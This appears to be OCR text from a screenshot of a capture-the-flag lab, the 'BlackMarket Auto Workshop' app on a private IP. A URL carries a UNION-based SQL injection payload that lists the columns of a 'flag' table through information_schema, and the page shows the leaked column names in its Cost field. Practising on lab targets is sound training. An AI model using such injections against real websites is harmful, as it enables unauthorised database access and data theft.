 192.168.1.143/vworkshop/sparepartsstoremore.php?sparepartid=-1'union select 1,2,3,group_concat(column_name),5,6,7 from information_schema.columns where table_schema='BlackMarket' and table_name='flag'-- -
130%
J
14
Home Login Registration Vehicle Service Vehicle Store Spare Parts
BlackMarket Auto WorkShop
SIDEBAR MENU
Home
CustomerLogin
CustomerRegistration
EmployeeLogin
EmployeeRegistration
Spare parts store
Spare part name: abcd spare
Spare parts type : 3
Cost : FlagId,name,Information
Spare parts serial No. : 5
Description: 6
Buy now>>
CIA 2015 - BlackMarket Auto Workshop